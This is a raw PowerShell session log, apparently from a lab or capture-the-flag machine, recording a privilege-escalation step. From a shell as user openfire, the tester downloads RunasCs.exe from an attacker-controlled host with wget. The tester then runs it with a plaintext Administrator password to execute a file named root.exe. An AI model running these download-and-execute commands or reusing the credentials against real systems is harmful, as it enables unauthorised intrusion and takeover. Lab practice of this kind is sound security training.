 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:44 PM
StatusCode        : 200
StatusDescription : OK
Content           : {77, 90, 144, 0...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 51712
                    Content-Type: application/x-msdos-program
                    Date: Wed, 15 May 2024 01:41:18 GMT
                    Last-Modified: Sat, 20 May 2023 05:37:12 GMT
                    Server: SimpleHTTP/0.6 Python/3.11...
Headers           : {[Content-Length, 51712], [Content-Type, application/x-msdos-program], [Date, Wed, 15 May 2024
                    01:41:18 GMT], [Last-Modified, Sat, 20 May 2023 05:37:12 GMT]...}
RawContentLength  : 51712
PS C:\Users\openfire\Desktop> dir
dir
    Directory: C:\Users\openfire\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/15/2024   4:21 AM           7168 root.exe
PS C:\Users\openfire\Desktop> wget http://10.10.14.45:6587/RunasCs.exe -o RunasCs.exe
wget http://10.10.14.45:6587/RunasCs.exe -o RunasCs.exe
PS C:\Users\openfire\Desktop> dir
dir
    Directory: C:\Users\openfire\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/15/2024   4:21 AM           7168 root.exe
-a----         5/15/2024   4:40 AM          51712 RunasCs.exe
PS C:\Users\openfire\Desktop> .\RunasCs.exe Administrator ThisPasswordShouldDo!@ root.exe
.\RunasCs.exe Administrator ThisPasswordShouldDo!@ root.exe